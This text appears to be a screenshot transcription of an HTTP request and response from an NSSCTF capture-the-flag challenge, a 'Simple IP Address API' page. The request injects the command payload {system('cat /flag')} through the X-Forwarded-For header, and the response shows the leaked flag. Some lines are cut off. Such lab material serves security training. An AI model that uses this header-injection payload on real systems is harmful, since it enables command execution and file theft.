 GET / HTTP/1.1
Host: node5.anna.nssctf.cn:24161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: {system('cat /flag')}
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkF6dXJlRGlhbW9uZCIsInRva2
VuIjoiMjNjOWFiY2Q0MDFkOTMyYTYzMTE2NGViNzAzYzJlZSIsImlhdCI6MTcyMTI5MjgwNSwiZXhwI
joxNzIxMjkyODA3fQ.2Shl4QCbiVPJci77BYwrW5IQa-AHDseHOsO3EpGFHdA
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 19 Jul 2024 09:57:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 4035
8
9 <html lang="en"><head><meta http-equiv="Content-Type" content="te
charset=UTF-8">
10 <title>A Simple IP Address API</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>IP</h1>
18 <h2 class="hidden-xs hidden-sm">A Simple Public IP Ad
>
19 </div>
20 <div style="float:right;margin-top:30px;">Current IP:<?php $f
NSSCTF{a8769493-ae6e-4aee-9f51-c13b9f41f348}';
21 <?php $flag='NSSCTF{a8769493-ae6e-4aee-9f51-c13b9f41f348}'; </d
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">